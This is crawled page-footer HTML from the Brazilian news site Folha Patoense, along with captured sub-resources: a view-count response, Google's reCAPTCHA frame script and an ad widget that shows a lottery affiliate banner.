<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696caf8adede9
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"345292","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "345292" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[345292]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.307 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 07:01:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"345292":152}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ajHzZQnFjKK1z-cHlB0qYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730511917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 447
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://track.levanteaffiliates.com.br/visit/?bta=662666&brand=sorteonline",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"SorteOnline",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_sorteonline_250.jpg"}),"/"===window.location.pathname&&e(n,{href:"https://track.levanteaffiliates.com.br/visit/?bta=662666&brand=sorteonline"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();